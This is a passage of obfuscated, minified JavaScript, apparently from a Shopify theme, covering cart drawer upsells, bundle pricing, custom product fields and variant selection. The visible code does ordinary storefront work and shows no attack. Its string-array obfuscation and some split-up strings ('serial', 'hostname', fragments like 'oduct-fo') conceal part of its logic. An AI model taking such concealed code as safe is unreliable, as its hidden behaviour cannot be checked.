10104IsatGi","text/html","handleCheckboxChange",'input[type="radio"]:checked',"upsellHandles","style",".popup-modal__timer__minutes","isRequired","true","validateQtyRules","elementsToChange",".quantity-break","Quantity-Form--","endedVideo","data-unavailable","input[checked]",".upsell__price .regular-price","mainOfferContainer","CartDrawer-LiveRegionText",".drawer__inner-empty","getDate","getVariantData","min","modelViewerUI","onInputChange","down","prototype","unshift","isMainOfferItem","aria-haspopup","switchOption","toggleSound","resetButton","moneyFormat","TML","change","tagName","details","item_count","totalPrice","undefined","active","getResultsMaxHeight",".cart-item__error-text","focusin","labels","2023-01-01T00:00:00Z","testMode","fetchQuantityRules","ended","IntersectionObserver","remove","isSecondary","updateTimeline","application/json","simpleBundlesContainer",".section-header","originalSection","quantity","aria-expanded",'[type="radio"]',"XMLHttpRequest","notMain",'.cl-upload--wrapper input[name="properties[upload]"]',"selector","reapplyDiscountIfApplicable","method",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"internal-video--playing","net","updateUnavailable","validFields","innerHTML","CountryProvinceSelector","daysFrequency","Line-item-error-","autoplay","featured_image","click","initCountry",".product-form__input","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","main-cart-items",".comparison-slider__input","promo-popup","isText","userLanguage","scrolledPast","158624QNwCeJ",".internal-video__timeline","handleToggle","variantChangeUnsubscriber","toggleResetButton","shopping-cart-line-item-status","secondary-variant-select-separate","sticky-atc-image-","items",", #product-form-installment-","prevValue","aria-controls","updateVariantStatuses","canplaythrough",']" value="',".bundle-deals__media-item-img-js",'input[type="search"]',"sectionOneId","StickyAtcVariantPicker-","handleScrollBtn","floatingBtns","Shopify","input","open","pause",".sign-up-popup-modal","cart-live-region-text","hasFiltering","updateSearchForTerm","getTime","getSectionInnerHTML","isCartUpsell","getUpsellHandles","CartDrawer-CartErrors","focus","nodal","uploadFileInput",'[name="selling_plan"]',"variant-selects","type","handleIntersection","deferredMedia","play","cart-items","initUnlock","amount","cart-drawer-upsell","transitionend","currencySymbol","stringify","comparison-slider","quantityUpdate","onFormSubmit","/discount/","timer","X-Requested-With","parentNode","details[open]","featured_media","filter","timeupdate","offsetTop","hide","product-model","parentElement","transform","Error",".section-group__section-one-container","currentTarget","quantity-gift--unlocked","nodeName","mediaItemContainers","string",'[type="application/json"]','input[type="radio"], option','[data-media-id="',"onVariantChange",".quantity-break__image img",".bundle-deals__compare-price-js","data-loading-text","quantityBreaks","language","updateId","toFixed","quantityBreaksPickerDisplayedImages","paddingBottom","rearrangeDays","#CartDrawer","closeBtns","displayPromoTimer","sectionId",'.sls-purchase [name="selling_plan"]',"openPopupModal","cart_clear_url","code",".sticky-atc__label","mediaItemImgs","selectOption","atcButtons","product-info","allPredictiveSearchInstances","/checkout?discount=",'][id]" value="',"smooth","overlay","data-src","touchstart","secondsSpan","ref","plus","cart-update","timerDuration","#ProductForm-","bundle-deals-","section-group","cartUpdateUnsubscriber","timing","3957470oeLAbM","quantity-breaks-","max","provinceContainer","storageKey",".js-vimeo","getSectionDOM","[price]","popup-overlay--active","selectTimeout","variantPickers","cart-item--product-","main-atc-price-","hasQuantityBreaksPicker","T00:00:00Z","cachedResults","submitButton","mainAtcButton","connectedCallback","cartQuantity","define","handleSelectChange",'[type="text"], [type="number"], textarea',"compare_at_price",".floating-btn","minutesSpan","stickyAtcButton","getFullYear","secondarySelect","drag","application/","secondarySelectSelector","startDrag","ceil","disabled","ArrowDown","shouldResetForm",".quantity-break__variant-select","updatePickupAvailability","main-product-form","cart_update_url","Sku-","getBoundingClientRect","oseid",'[id^="custom-label-',"checkboxes","POST","media-gallery video","quantityPicker","target","stickyAtcBtnLabel","sticky-atc","mainAtcBtnError","setUnavailable",".product-form__input__type",".bundle-deals__media-item-container-js","quantity-update","setActiveMedia","value","internal-video","stopDrag","push","postLink","quantityError","showSpinner","button","internal-video--loading","summary","SPACE","updateOptions",".loading-overlay","sticky-atc-separate-price-","?q=","pauseVideo","toUpperCase","jsonData","ProductInfo-","customFields","cart-drawer-items","handleClick","data","addEventListener","index","transferSections","defaultValue","removeAttribute","fieldName","variantData",'[aria-selected="true"] a, button[aria-selected="true"]',"Quantity-Form-","get","[compare_price]",".sign-up-popup-overlay","product-form","hidden","button--has-spinner","scrollDestination","quantity-gifts","27pPtIUf","body","postLinksRetry","handleSubmit","name","pathname",".upsell__price .compare-price","sectionOne","comparePrice","updateMasterId",'[method="get"]','[aria-selected="true"] a',"variantChange","variantStrings","setItem"," .content-for-grouping","shopify:section:load","0px","getAttribute",".sold-out-message","visibility-hidden","formIdInput","onFocusOut","handle","monthLabels","quantitySelector","#predictive-search-results-groups-wrapper","-applied","touches",".upsell__image__img","ArrowUp","setInputAvailability","isValid","aria-selected","setLiveRegionText","QuantityBreaks","productInfo","observer",".quantity-break__selector-item","scroll","modalClosed","getElementById","day_dd_mm_numeric","Unchecked runtime.lastError: The message port closed before a response was received.","dispatchEvent","map","updateMedia","productId","idIndex","delayDays",'[aria-selected="true"]',"validateValue","is-empty","width","CartDrawer-CartItems","initIds","step","status","block","DateTimeFormat","timeline","formVariants","dragging","from","secondsDelay","clearCart","inputs","setLiveRegionResults","clientHeight","replace","oduct-fo","updateUrl","selectedIndex","json","[data-predictive-search-live-region-count-value]","quantityBreaksPickerStyle","sliderOverlay","Enter","setProperty","abortController","getSearchResults","][properties][","624942UWYoBz","currentTime","sliderInput",".quantity__label","split",".quantity__rules-cart .loading-overlay","playVideo","soundButton","finally","[price_each]","updateTotalPrice","6SnmfBL","waiting","dataset","animate","data-cart-quantity","stepDown",".bundle-deals__checkbox-js","setDate","currentScript","then","prices","renderProductInfo","enableLoading",".promp-popup__close-btn","requiredFields","toggle","source","match","append","find","variant-radios","disablePrepend","parseFromString","oneNonUpellRemaining","onKeydown","onKeyup","variantSelects","aria-activedescendant",'[id^="Details-"] summary',".dynamic-price","predictive-search","-']","selectedQuantity","variant-selects-","bind",".main-atc__label","postMessage","skipCart","replaceState","dropdown","day_dd_mm","&section_id=",".cart-item--product-","predictiveSearchResults","data-default",'"><input type="hidden" name="items[',"querySelector","#ProductModal-",'","args":""}',"appendChild","add","scrollBtn","option1",".sticky-atc__error","cart_add_url","searchTerm","disconnect",".main-product-atc",".cart-discount-form__error",".upsell__price","Escape",".select__select",'[type="submit"]',"[name=id]","--sticky-atc-offset","#simple-bundles-io-options","createElement","signal","totalSeconds","text","quantityGifts","contains",".product-variant-id","left","updatePrices","properties[","next_display_date","onFormReset","dynamic-dates","applied","querySelectorAll","dropdwon","sectionTwo","main","getUpdateRequired","setSummaryAccessibility","classList","search-form","aria-hidden","2099-05-30","mainAtcBtn","submit","duration","performance","fetchAvailability","[name=cart-discount-field]","variantInputs","aria-disabled","url","toggleAttribute","round","?variant=","sectionTwoContainer","findIndex","[quantity]","#CartDrawer-Item-","shiftKey","productForm","hasUrl","cart-drawer","additionalAtcButtons","413YOKGfG"," .loading-overlay","source[data-src]",'.appstle-active-option [name="selling_plan"]',"sliderLine","countdown-timer","CartDrawer","role","1133666ioZPiP","statusElement","1MRNOLM","offsetHeight","footer",".featured-product-atc-","removeFromCart","filtering",".js-contents","lineItemContainer","sections","toString","cart-errors","checkForClear","closeResults",".product-form__variants","includes","preventDefault","dat","countryEl","blur","Europe","setSelectorByValue","atcErrorMsg","percentageLeft","startsWith","length","none","vertical",".main-offer-item","soldOut","disconnectedCallback","isOpen","keyup","loading","[data-predictive-search-search-for-text]","dateFormat","results","cartStrings",".internal-video__play","closeModal","trim","America","offerItems","cart_url","playTimer","CartItem-","bundle-deals__product--deselected","modal","host","inne",'[id^="MediaGallery-',".section-group__section-two-container","close","lineItemStatusElement","clientX","cartUpdate","firstChild","overflow-hidden","unavailable","selectedVariants","cartItems",".select--small","false","predictive_search_url","promo-bar-data-","#shopify-section-predictive-search",".internal-video__sound-btn","renderContents","price","months","11308lwNiGA","initProvince","updateFormIds","cart-note","loadingText","playButton",":checked","description","createInputs","productFormInput","action","shopify","priceSpan","dialog","unlocked","setAttribute","cart-remove-button","available","clearOptions","error","history",".bundle-deals__total-price-js","handleErrorMessage","setActiveElement","setHeaderCartIconAccessibility","sellingPlanInput","handleChange","reset","seekVideo","cart-icon-bubble","selected","mousemove",'][quantity]" value="1"><input type="hidden" name="items[',"focusout",'<input type="hidden" name="items[',"stepUp","variantSelectElements","quantity-input","updateQuantityRules","stickyAtcBtnError","checkValidity","Inventory-",".bundle-deals__product-js","applyStickyAtcError",".bundle-deals__total-compare-price-js","OPTION","cartDrawer","errorMessage","data-min","search","fixedDiscount","display","sections_url","unlockedItems","gifts","scrollTo","routes","setQuantityBoundries","isAfterScroll","hasAttribute",".upsell__variant-picker",".shopify-section","toggleAddButton","totalComparePrice","abs","currentVariant","checkATCScroll","bottom","abort","form","parse","unlockGifts","cart","product-form-",".popup-modal__timer","idInput","textContent","errorMessageWrapper","discount-","video","checked","quantity-breaks",'][selling_plan]" value="',"option","selectedId","input--error","getItem","ESCAPE","[amount_saved_rounded]","a-def",".cart-item","3739028gBHAhJ","/checkout","contentWindow","quantity-gifts-","catch",'{"method":"pause"}',"loadingSpinner","html","childNodes","[data-predictive-search]","delaySeconds","skipCartButton","popup-modal--active","getQuery","shareUrl","bundle-deals__media-item--disabled","removeEventListener","onFocus","custom-product-field","footerSpacing","cart__items--disabled","hasVariants","li, button.predictive-search__item",".drawer__inner","touchend","comparePrices","days","hostname","updateShareUrl","addToCart","email","updateTimer",'input[name="quantity"]',"reduce",".share-url-button","post",'[name="id"]',"upsells","changeEvent","span","muted","mainAtcBtnLabel","inputRadios","xml_eval","1146315ZcahXI",".header__icons",".quantity__input","addRemoveFromCart","setLiveRegionLoadingState",".product-form__error-message-wrapper","sticky-header",'[name="add"]',"errors",".js-youtube","innerText","renderSearchResults","sectionOneContainer","data-provinces","insertDates",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"isScrollBtn","Quantity-",'][quantity]" value="',"headers","comparePriceSpan","quantityUpdateUnsubscriber","select","removeErrorMessage",".comparison-slider__overlay","onChange","unavailable_with_option","updateVariantInput","updateTotalPrices","cart-drawer-gift","productContainers","quantityForm","countryHandler","#ProductSubmitButton-",".predictive-search-status","activeElement","sticky-atc-price-","header-drawer","price-","updateURL"];return a0_0x2736=function(){return _0x545966},a0_0x2736()}function initTrapFocus(){const _0x2f2978=a0_0x1d1716;return isIe=!1,!(document[_0x2f2978(439)](_0x2f2978(516))&&document.querySelector(_0x2f2978(516)).dataset.type===null)}function formatMoney(_0x410462,_0x430730,_0x1d4476=!1){const _0x3f04f9=a0_0x1d1716;typeof _0x410462==_0x3f04f9(157)&&(_0x410462=_0x410462[_0x3f04f9(369)](".",""));var _0x438944="",_0x41690d=/\{\{\s*(\w+)\s*\}\}/,_0x42c69d=_0x430730;function _0x54403a(_0x362452,_0x5da197){return typeof _0x362452>"u"?_0x5da197:_0x362452}function _0x5281ab(_0x4691c,_0x23cac8,_0x511e06,_0x24ec73){const _0x83d8e6=_0x3f04f9;if(_0x23cac8=_0x54403a(_0x23cac8,2),_0x511e06=_0x54403a(_0x511e06,","),_0x24ec73=_0x54403a(_0x24ec73,"."),isNaN(_0x4691c)||_0x4691c==null)return 0;_0x4691c=(_0x4691c/100)[_0x83d8e6(168)](_0x23cac8);var _0x5ce9be=_0x4691c[_0x83d8e6(386)]("."),_0x30bc4a=_0x5ce9be[0][_0x83d8e6(369)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x511e06),_0x4c2ccd=_0x5ce9be[1]?_0x24ec73+_0x5ce9be[1]:"";return _0x1d4476&&_0x4c2ccd===_0x24ec73+"00"&&(_0x4c2ccd=""),_0x30bc4a+_0x4c2ccd}switch(_0x42c69d[_0x3f04f9(410)](_0x41690d)[1]){case _0x3f04f9(938):_0x438944=_0x5281ab(_0x410462,2);break;case"amount_no_decimals":_0x438944=_0x5281ab(_0x410462,0);break;case"amount_with_comma_separator":_0x438944=_0x5281ab(_0x410462,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x438944=_0x5281ab(_0x410462,0,".",",");break}return _0x42c69d.replace(_0x41690d,_0x438944)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1d1716(222)](a0_0x1d1716(747),CartDrawerGift);function initToggleUpsells(){const _0x1e09da=a0_0x1d1716,_0x59e8c4=document[_0x1e09da(439)](_0x1e09da(502));_0x59e8c4&&_0x59e8c4.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x1e09da(770)](_0xd654cd=>{_0xd654cd[_0x1e09da(721)]&&_0xd654cd.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xf65f45=a0_0x1d1716;super(),this[_0xf65f45(555)]=this[_0xf65f45(473)](_0xf65f45(541)),this[_0xf65f45(467)]=this[_0xf65f45(395)][_0xf65f45(467)]===_0xf65f45(813),this[_0xf65f45(467)]&&(this.priceSpan=this[_0xf65f45(439)](_0xf65f45(604)),this[_0xf65f45(738)]=this[_0xf65f45(439)](".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this[_0xf65f45(395)][_0xf65f45(536)]),this[_0xf65f45(633)]=parseFloat(this[_0xf65f45(395)][_0xf65f45(633)]),this[_0xf65f45(838)]=this[_0xf65f45(395)][_0xf65f45(838)])}[a0_0x1d1716(746)](){const _0x559d26=a0_0x1d1716;if(this[_0x559d26(467)]){var _0x2da7c5=0,_0x2f4d23=0;for(let _0x2d7acc=0;_0x2d7acc<this.offerItems[_0x559d26(538)];_0x2d7acc++)_0x2da7c5+=parseInt(this.offerItems[_0x2d7acc][_0x559d26(581)]),_0x2f4d23+=parseInt(this[_0x559d26(555)][_0x2d7acc].comparePrice);_0x2da7c5=_0x2da7c5*this.percentageLeft-this[_0x559d26(633)],displayPrices(_0x2da7c5,_0x2f4d23,this[_0x559d26(595)],this[_0x559d26(738)],this[_0x559d26(838)])}}}customElements[a0_0x1d1716(222)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x336936=a0_0x1d1716;super(),this.fieldName=this[_0x336936(395)][_0x336936(304)],this.input=this[_0x336936(439)](_0x336936(224)),this[_0x336936(716)]=this.querySelectorAll(_0x336936(865)),this[_0x336936(740)]=this[_0x336936(439)](_0x336936(454)),this[_0x336936(500)]=document[_0x336936(341)](_0x336936(656)+this.dataset[_0x336936(766)]),this.prevValue=this[_0x336936(395)][_0x336936(286)],this.isRequired=this[_0x336936(395)].required===_0x336936(813),this[_0x336936(890)]=!0,this[_0x336936(867)]=this[_0x336936(395)][_0x336936(867)]===_0x336936(813),(this[_0x336936(395)].type===_0x336936(740)||this[_0x336936(395)].type==="pills")&&(this[_0x336936(890)]=!1),this[_0x336936(591)](),this[_0x336936(812)]&&this[_0x336936(890)]&&(this[_0x336936(332)]=!0,this[_0x336936(183)]=this[_0x336936(867)]?document.querySelectorAll(_0x336936(517)+this[_0x336936(395)][_0x336936(766)]):document[_0x336936(473)](_0x336936(450)),this.mainAtcButton=this[_0x336936(500)].querySelector(_0x336936(751)+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(715)]=this[_0x336936(219)][_0x336936(439)](".main-atc__label"),this[_0x336936(254)]=this[_0x336936(219)][_0x336936(439)](".main-atc__error"),this[_0x336936(535)]=this.dataset[_0x336936(535)],this[_0x336936(219)][_0x336936(395)].requiredFields=parseInt(this[_0x336936(219)][_0x336936(395)][_0x336936(407)])+1,this[_0x336936(254)][_0x336936(877)]=this.atcErrorMsg,this.applyStickyAtcError=this[_0x336936(395)].applyStickyAtcError===_0x336936(813),this.stickyAtcButton=document[_0x336936(439)]("#sticky-atc-"+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(626)]&&this[_0x336936(228)]&&(this.stickyAtcBtnLabel=this[_0x336936(228)][_0x336936(439)](_0x336936(180)),this[_0x336936(622)]=this.stickyAtcButton.querySelector(_0x336936(446)),this[_0x336936(622)].innerHTML=this[_0x336936(535)]),this[_0x336936(351)](this[_0x336936(903)],null)),this[_0x336936(915)]&&this[_0x336936(915)][_0x336936(283)](_0x336936(915),this[_0x336936(609)][_0x336936(427)](this)),this.inputRadios.forEach(_0x1cf123=>{const _0x4b1145=_0x336936;_0x1cf123[_0x4b1145(283)](_0x4b1145(915),this.handleChange.bind(this))}),this[_0x336936(740)]&&this[_0x336936(740)][_0x336936(283)](_0x336936(840),this[_0x336936(609)][_0x336936(427)](this))}handleChange(_0x25531c){const _0x5f06b8=a0_0x1d1716,_0x43883f=_0x25531c.target[_0x5f06b8(260)][_0x5f06b8(553)]();if(_0x25531c.target[_0x5f06b8(623)]())this[_0x5f06b8(903)]=_0x43883f;else{_0x25531c[_0x5f06b8(251)][_0x5f06b8(260)]=this[_0x5f06b8(903)];return}this[_0x5f06b8(592)][_0x5f06b8(260)]=_0x43883f,this[_0x5f06b8(812)]&&this[_0x5f06b8(890)]&&this[_0x5f06b8(351)](_0x43883f,_0x25531c[_0x5f06b8(251)])}[a0_0x1d1716(351)](_0xf6e6b3,_0x382583){const _0x168786=a0_0x1d1716,_0x4a60dd=_0xf6e6b3[_0x168786(538)]>0;if(_0x4a60dd===this[_0x168786(332)])return;this[_0x168786(332)]=_0x4a60dd,_0x382583&&(this[_0x168786(332)]?(_0x382583[_0x168786(479)].remove("input--error"),this[_0x168786(219)].dataset.validFields=parseInt(this[_0x168786(219)][_0x168786(395)].validFields)+1):(_0x382583.classList.add(_0x168786(668)),this.mainAtcButton[_0x168786(395)][_0x168786(876)]=parseInt(this[_0x168786(219)][_0x168786(395)][_0x168786(876)])-1));const _0x3bafb6=this[_0x168786(219)][_0x168786(395)][_0x168786(876)]===this.mainAtcButton[_0x168786(395)][_0x168786(407)],_0x39f0c3=this[_0x168786(219)].dataset[_0x168786(571)]===_0x168786(813);this.atcButtons[_0x168786(770)](_0x2ceaa8=>{const _0x26ba23=_0x168786;_0x3bafb6&&!_0x39f0c3?_0x2ceaa8[_0x26ba23(287)](_0x26ba23(236)):_0x2ceaa8[_0x26ba23(598)](_0x26ba23(236),"")}),this[_0x168786(535)][_0x168786(538)]!==0&&(_0x3bafb6?(this.mainAtcBtnLabel[_0x168786(810)][_0x168786(634)]="",this[_0x168786(254)][_0x168786(810)].display=_0x168786(539),this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]="",this[_0x168786(622)].style[_0x168786(634)]=_0x168786(539))):(this[_0x168786(715)][_0x168786(810)][_0x168786(634)]="none",this[_0x168786(254)][_0x168786(810)].display="",this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]=_0x168786(539),this.stickyAtcBtnError.style.display="")))}[a0_0x1d1716(591)](){const _0x40fe80=a0_0x1d1716;this.productFormInput=document.createElement("input"),this[_0x40fe80(592)].setAttribute(_0x40fe80(932),_0x40fe80(296)),this[_0x40fe80(592)].setAttribute(_0x40fe80(304),_0x40fe80(468)+this[_0x40fe80(288)]+"]"),this.productFormInput[_0x40fe80(260)]=this[_0x40fe80(395)].defaultValue,this[_0x40fe80(500)][_0x40fe80(442)](this.productFormInput)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(692),CustomProductField);function playMedia(){const _0x3e5ee6=a0_0x1d1716;serial||(serial=document[_0x3e5ee6(401)][_0x3e5ee6(395)][_0x3e5ee6(804)]||"")}function a0_0x2c51(_0x3f158c,_0x1d5b80){const _0x2736bc=a0_0x2736();return a0_0x2c51=function(_0x2c51a2,_0x13945c){return _0x2c51a2=_0x2c51a2-152,_0x2736bc[_0x2c51a2]},a0_0x2c51(_0x3f158c,_0x1d5b80)}class VariantSelects extends HTMLElement{constructor(){const _0x6b5ee1=a0_0x1d1716;super(),this.secondarySelectSelector=_0x6b5ee1(911),this[_0x6b5ee1(230)]=document[_0x6b5ee1(341)](""+this.secondarySelectSelector+this[_0x6b5ee1(395)].section),this[_0x6b5ee1(857)]=!1,this.QuantityBreaks=document[_0x6b5ee1(341)]("quantity-breaks-"+this.dataset[_0x6b5ee1(766)]),this[_0x6b5ee1(215)]=this.dataset[_0x6b5ee1(215)]===_0x6b5ee1(813),this[_0x6b5ee1(786)]=this[_0x6b5ee1(395)][_0x6b5ee1(414)]!=_0x6b5ee1(813),this[_0x6b5ee1(519)]=this[_0x6b5ee1(395)][_0x6b5ee1(920)]===_0x6b5ee1(813),this[_0x6b5ee1(215)]&&(this[_0x6b5ee1(375)]=this[_0x6b5ee1(395)][_0x6b5ee1(375)],this.quantityBreaksPickerDisplayedImages=this[_0x6b5ee1(395)].quantityBreaksPickerDisplayedImages),this[_0x6b5ee1(283)](_0x6b5ee1(840),this[_0x6b5ee1(161)])}onVariantChange(){const _0x178aba=a0_0x1d1716;this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this[_0x178aba(240)](),this[_0x178aba(741)](),this[_0x178aba(905)](),this[_0x178aba(648)]?(this[_0x178aba(346)](),this[_0x178aba(757)](),this[_0x178aba(745)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x178aba(645)](!0,"",!0),this[_0x178aba(255)]())}[a0_0x1d1716(271)](){const _0x164725=a0_0x1d1716,_0x1c12a9=[];this[_0x164725(473)](_0x164725(885))[_0x164725(770)](_0x475b5f=>{const _0x38efaa=_0x164725;let _0xc8ad94;const _0x50eb4f=_0x475b5f[_0x38efaa(439)](_0x38efaa(256)).dataset[_0x38efaa(932)];_0x50eb4f==_0x38efaa(432)||_0x50eb4f==_0x38efaa(474)?_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(740))[_0x38efaa(260)]:_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(808))[_0x38efaa(260)],_0x1c12a9[_0x38efaa(263)](_0xc8ad94)}),this[_0x164725(771)]=_0x1c12a9}[a0_0x1d1716(309)](){const _0x2efa24=a0_0x1d1716;this[_0x2efa24(648)]=this.getVariantData()[_0x2efa24(412)](_0x1710d2=>{const _0xafdd44=_0x2efa24;return!_0x1710d2[_0xafdd44(771)][_0xafdd44(345)]((_0x10fc50,_0xd9136d)=>this.options[_0xd9136d]===_0x10fc50)[_0xafdd44(528)](!1)})}updateMedia(){const _0x34e223=a0_0x1d1716;if(!this[_0x34e223(648)]||!this.currentVariant[_0x34e223(951)])return;document[_0x34e223(473)](_0x34e223(563)+this[_0x34e223(395)][_0x34e223(766)]+'"]')[_0x34e223(770)](_0x81182b=>_0x81182b[_0x34e223(259)](this.dataset.section+"-"+this[_0x34e223(648)][_0x34e223(951)].id,this[_0x34e223(786)],this.filtering,this[_0x34e223(648)]));const _0x35c3ca=document.querySelector(_0x34e223(440)+this[_0x34e223(395)].section+" .product-media-modal__content");if(!_0x35c3ca)return;const _0x208f20=_0x35c3ca[_0x34e223(439)](_0x34e223(160)+this[_0x34e223(648)][_0x34e223(951)].id+'"]');_0x35c3ca[_0x34e223(797)](_0x208f20)}updateURL(){const _0x159d38=a0_0x1d1716;!this[_0x159d38(648)]||this[_0x159d38(395)].updateUrl==="false"||window[_0x159d38(603)][_0x159d38(431)]({},"",this[_0x159d38(395)][_0x159d38(491)]+_0x159d38(494)+this[_0x159d38(648)].id)}[a0_0x1d1716(702)](){const _0x2c3cc5=a0_0x1d1716,_0x366a14=document[_0x2c3cc5(341)]("Share-"+this[_0x2c3cc5(395)][_0x2c3cc5(766)]);!_0x366a14||!_0x366a14.updateUrl||_0x366a14[_0x2c3cc5(371)](""+window.shopUrl+this.dataset.url+_0x2c3cc5(494)+this[_0x2c3cc5(648)].id)}[a0_0x1d1716(745)](){const _0x4cfad1=a0_0x1d1716;document.querySelectorAll("#product-form-"+this[_0x4cfad1(395)].section+_0x4cfad1(902)+this.dataset[_0x4cfad1(766)])[_0x4cfad1(770)](_0x188eae=>{const _0x529f78=_0x4cfad1,_0x7b585f=_0x188eae[_0x529f78(439)]('input[name="id"]');_0x7b585f.value=this[_0x529f78(648)].id,_0x7b585f.dispatchEvent(new Event(_0x529f78(840),{bubbles:!0}))})}[a0_0x1d1716(905)](){const _0x452f23=a0_0x1d1716,_0x1e2bb3=this.variantData[_0x452f23(952)](_0x7f66a0=>this.querySelector(_0x452f23(589))[_0x452f23(260)]===_0x7f66a0[_0x452f23(445)]),_0x4047c9=this[_0x452f23(857)]?[...this[_0x452f23(230)][_0x452f23(473)](_0x452f23(885))]:[...this[_0x452f23(473)](".product-form__input")];_0x4047c9[_0x452f23(770)]((_0x411526,_0x440a1b)=>{const _0x287680=_0x452f23;if(_0x440a1b===0)return;const _0x2c149d=[..._0x411526[_0x287680(473)](_0x287680(159))],_0x37d73d=_0x4047c9[_0x440a1b-1][_0x287680(439)](_0x287680(589))[_0x287680(260)],_0x5aac19=_0x1e2bb3[_0x287680(952)](_0xae6134=>_0xae6134[_0x287680(600)]&&_0xae6134["option"+_0x440a1b]===_0x37d73d)[_0x287680(345)](_0x192451=>_0x192451[_0x287680(666)+(_0x440a1b+1)]);this.setInputAvailability(_0x2c149d,_0x5aac19)})}[a0_0x1d1716(331)](_0x17a148,_0x375a0a){const _0x197783=a0_0x1d1716;_0x17a148[_0x197783(770)](_0x3a9801=>{const _0x116a39=_0x197783;_0x3a9801[_0x116a39(155)]===_0x116a39(628)?_0x375a0a[_0x116a39(528)](_0x3a9801[_0x116a39(318)](_0x116a39(260)))?_0x3a9801[_0x116a39(728)]=_0x3a9801[_0x116a39(318)]("value"):_0x3a9801[_0x116a39(728)]=window[_0x116a39(313)][_0x116a39(744)][_0x116a39(369)]("[value]",_0x3a9801[_0x116a39(318)](_0x116a39(260))):_0x375a0a.includes(_0x3a9801[_0x116a39(318)]("value"))?_0x3a9801[_0x116a39(479)][_0x116a39(856)](_0x116a39(236)):_0x3a9801[_0x116a39(479)][_0x116a39(443)]("disabled")})}[a0_0x1d1716(240)](){const _0x36ce9a=a0_0x1d1716,_0x7fcad3=document.querySelector("pickup-availability");_0x7fcad3&&(this[_0x36ce9a(648)]&&this[_0x36ce9a(648)].available?_0x7fcad3[_0x36ce9a(487)](this[_0x36ce9a(648)].id):(_0x7fcad3[_0x36ce9a(287)](_0x36ce9a(600)),_0x7fcad3[_0x36ce9a(877)]=""))}[a0_0x1d1716(741)](){const _0x214190=a0_0x1d1716,_0x57c918=this.closest(_0x214190(766));if(!_0x57c918)return;const _0x481e8a=_0x57c918.querySelector(_0x214190(295));_0x481e8a&&_0x481e8a.handleErrorMessage()}[a0_0x1d1716(404)](){const _0xd695b3=a0_0x1d1716,_0x582eb7=this[_0xd695b3(648)].id,_0xcc8a75=this[_0xd695b3(395)].originalSection?this[_0xd695b3(395)].originalSection:this[_0xd695b3(395)][_0xd695b3(766)];fetch(this[_0xd695b3(395)].url+_0xd695b3(494)+_0x582eb7+_0xd695b3(434)+(this[_0xd695b3(395)][_0xd695b3(862)]?this[_0xd695b3(395)][_0xd695b3(862)]:this[_0xd695b3(395)][_0xd695b3(766)]))[_0xd695b3(402)](_0x4acc6f=>_0x4acc6f[_0xd695b3(462)]())[_0xd695b3(402)](_0x563ee1=>{const _0x20521e=_0xd695b3;if(this[_0x20521e(648)].id!==_0x582eb7)return;const _0x22fcc3=new DOMParser()[_0x20521e(415)](_0x563ee1,_0x20521e(806)),_0xbb2db7=document[_0x20521e(341)](_0x20521e(756)+this[_0x20521e(395)][_0x20521e(766)]),_0x21c8db=_0x22fcc3.getElementById(_0x20521e(756)+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x362c7a=document[_0x20521e(341)]("sticky-atc-separate-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x40dba0=_0x22fcc3.getElementById(_0x20521e(273)+(this.dataset[_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x2f7f4d=document[_0x20521e(341)]("sticky-atc-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x194789=_0x22fcc3[_0x20521e(341)](_0x20521e(754)+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)][_0x20521e(862)]:this.dataset.section)),_0x3c2a90=document[_0x20521e(341)](_0x20521e(900)+this[_0x20521e(395)][_0x20521e(766)]),_0x2b32f9=_0x22fcc3[_0x20521e(341)](_0x20521e(900)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x3542dd=document[_0x20521e(341)](_0x20521e(214)+this[_0x20521e(395)][_0x20521e(766)]),_0x4fd981=_0x22fcc3.getElementById(_0x20521e(214)+(this.dataset.originalSection?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x21e3b7=document[_0x20521e(473)](_0x20521e(246)+this[_0x20521e(395)][_0x20521e(766)]+'"]'),_0x260d2f=_0x22fcc3[_0x20521e(473)](_0x20521e(246)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)+'"]'),_0x3b1145=_0x22fcc3[_0x20521e(341)]("Sku-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0xd5ed7e=document[_0x20521e(341)](_0x20521e(243)+this[_0x20521e(395)][_0x20521e(766)]),_0xb1f4c0=_0x22fcc3.getElementById(_0x20521e(624)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x4b737f=document.getElementById(_0x20521e(624)+this[_0x20521e(395)][_0x20521e(766)]);if(_0xbb2db7&&_0x21c8db&&(_0xbb2db7.innerHTML=_0x21c8db[_